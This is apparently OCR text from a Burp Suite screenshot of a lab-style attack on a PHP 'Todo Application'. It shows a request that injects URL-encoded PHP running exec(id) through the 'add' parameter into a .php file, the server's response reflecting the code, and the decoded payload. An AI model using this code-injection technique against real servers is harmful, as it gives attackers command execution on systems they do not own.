 Request
Pretty Raw Hex
\n
1 GET /?add=%3c%3fphp%0d%0a%24a%20%3d%20exec(id)%3b%0d%0aecho(%24a)%0d%0a%3f%3e&fileTodo=true.php
HTTP/1.1
2 Host: 13.215.248.36:31538
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
6 Referer: http://13.215.248.36:31538/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 05 Oct 2023 12:44:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.3.27-1ubuntu3.6
7 Content-Length: 7492
8
9
10 <html>
11 <head>
12 <title>
Todo Application
</title>
13 </head>
14 <body>
15 <div style="font-size:18px">
16 <input type="checkbox">
<b>
<?php exec(id); ?>
</b>
<br>
</div>
17
18 <div id="todo">
Inspector
Back
Query parameter
Name
add
Value
%3c%3fphp%0d%0a%24a%20%3d%20
exec(id)%3b%0d%0aecho(%24a)%
0d%0a%3f%3e
Decoded from: URL encoding
<?php \r \n
$a = exec(id); \r \n
echo($a) \r \n
?>
Cancel
Apply changes
Inspector
Notes